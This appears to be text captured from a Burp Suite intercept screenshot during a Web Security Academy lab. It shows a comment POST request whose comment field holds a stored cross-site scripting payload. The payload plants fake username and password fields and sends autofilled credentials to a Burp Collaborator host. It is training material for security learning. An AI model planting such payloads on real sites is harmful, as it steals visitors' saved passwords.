 Request to https://ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /post/comment HTTP/1.1
2 Host: ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: https://ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net/post?postId=7
13 Cookie: session=jBBr5ndw8xY6APbNNUKiZUMTOgr18IWi
14 Upgrade-Insecure-Requests: 1
15
16 csrf=6OGPyTyJ2K4bliLhZbuFmprArz2yYaKG&postId=7&comment=
<input+required%3d""+type%3d"username"+name%3d"username"><input+required%3d""+type%3d"password"+name%3d"password"><script>document.location%3d'http%3a//9s2dl5quximg9tsq7m5m5gvfj6pwdl.burp
collaborator.net/%3f'%2bdocument.getElementsByName("username")[0].value%2b'%26'%2bdocument.getElementsByName("password")[0].value</script>&name=a&email=a%40a.a&website=